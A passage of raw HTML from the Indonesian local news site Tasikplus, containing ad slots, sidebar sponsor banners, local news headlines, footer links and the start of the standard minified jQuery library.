     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html'>
<img alt='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w263-h263-p-k-no-nu/26182.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw/w526-h526-p-k-no-nu/26182.jpg 2x' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2026/01/perguruan-tinggi-swasta-dalam-dilema.html' title='Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini'>Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dilema%20PTS?&max-results=9' rel='tag' title='Dilema PTS'>Dilema PTS</a>
<time class='post-date published' datetime='2026-01-05T06:44:00+07:00'>1/05/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return 